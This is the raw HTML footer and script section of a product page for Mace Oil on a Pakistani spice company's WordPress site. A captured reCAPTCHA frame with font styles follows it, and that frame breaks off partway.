					<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2a24b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e2a24b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a7f594" data-id="9a7f594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5392f5d elementor-widget elementor-widget-image" data-id="5392f5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="258" height="166" src="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png" class="attachment-large size-large wp-image-48" alt="Leaf Footer Image" srcset="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png 258w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-227x146.png 227w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-50x32.png 50w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-117x75.png 117w" sizes="(max-width:767px) 258px, 258px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16ef5ff elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16ef5ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8ab8a3c" data-id="8ab8a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53b975a elementor-widget elementor-widget-image" data-id="53b975a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="234" height="50" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png" class="attachment-full size-full wp-image-2470" alt="PFI Logo Horizontal" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png 234w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-50x11.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-150x32.png 150w" sizes="(max-width:767px) 234px, 234px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e1f98e elementor-widget elementor-widget-text-editor" data-id="5e1f98e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Perfect Food Industries started its operations in 1996, as a spice processing company, later diversified to various food products like Dehydrated Vegetables, Spices, Pulses, Potato Starch, Seasoning Products, etc.</p><p><a href="https://perfectfood.com.pk/company-overview/">Read more &#8230;</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7feb6aa" data-id="7feb6aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d5fc75 elementor-widget elementor-widget-heading" data-id="0d5fc75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c3ddb9e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c3ddb9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/dehydrated-vegetables-fruits/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dehydrated Vegetables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/spices/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/pulses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pulses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/seasoning/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Seasoning</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41a51f9" data-id="41a51f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73bb23 elementor-widget elementor-widget-heading" data-id="c73bb23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Head Office</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f853916 elementor-widget elementor-widget-text-editor" data-id="f853916" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Shahdara Bund Road, Near Jehangir’s Tomb, Lahore-54950 Pakistan</p><p><strong>Contact us:</strong> +92 (42) 3793 3443</p><p><strong>Write us:</strong> <a href="mailto:info@perfectfood.com.pk">info@perfectfood.com.pk</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-445db34 elementor-widget elementor-widget-text-editor" data-id="445db34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow us to keep updated.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-74db48f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74db48f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04544e9" data-id="04544e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ce07b elementor-widget elementor-widget-heading" data-id="02ce07b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 1</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5097e8e elementor-widget elementor-widget-text-editor" data-id="5097e8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>E-65, North Western Industrial Zone, Port Qasim, Karachi</p><p><strong>Phone:</strong> +92-21-3415 4330</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eea17de elementor-widget elementor-widget-heading" data-id="eea17de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 2</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74dcad0 elementor-widget elementor-widget-text-editor" data-id="74dcad0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Khairpur Special Economic Zone</p><p><strong>Cell:</strong> +92 (300) 455 8257</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fb5b8d elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1fb5b8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0eacba" data-id="a0eacba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb656e elementor-widget elementor-widget-text-editor" data-id="6bb656e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Copyright 2020. Perfect Food Industries. All Rights Reserved. Website Designed by <a href="https://softlinks.co/" target="_blank" rel="noopener noreferrer nofollow">softLINKS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-32ce124 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="32ce124" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectfood.com.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Spices","@id":"https://perfectfood.com.pk/product-category/spices/"}},{"@type":"ListItem","position":3,"item":{"name":"Mace Oil","@id":"https://perfectfood.com.pk/product/mace-oil/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectfood.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"08de659911","go_to_the_list":"yes","rqa_url":"https://perfectfood.com.pk/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.9" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.9" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/menu.min.js?ver=28.1.9" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.9" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.9" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.9" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=28.1.9" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","mobileInit":"768","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://perfectfood.com.pk","site_url":"https://perfectfood.com.pk","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.9" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.9" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.9" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","wpnonce":"0505bc2627","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://perfectfood.com.pk/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/woocommerce.min.js?ver=28.1.9" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/perfectfood.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ee36fd5da8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3261,"title":"Mace%20Oil%20%E2%80%93%20Perfect%20Food%20Industries","excerpt":"","featuredImage":"https:\/\/perfectfood.com.pk\/wp-content\/uploads\/2020\/07\/Mace-Oil-3.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/swiper.js?ver=28.1.9" id="mfn-swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js" id="share-this-js"></script>
<script type="text/javascript" id="share-this-js-after">
/* <![CDATA[ */
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
//# sourceURL=share-this-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","nonce":"1864b66d32","urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/perfectfood.com.pk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/perfectfood.com.pk\/cart\/","checkout_page_url":"https:\/\/perfectfood.com.pk\/checkout\/","fragments_nonce":"e6959a074b"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/beforeafter.min.js?ver=28.1.9" id="mfn-beforeafter-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&co=aHR0cHM6Ly9wZXJmZWN0Zm9vZC5jb20ucGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k965yyw6hccf
body_size: 48731
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
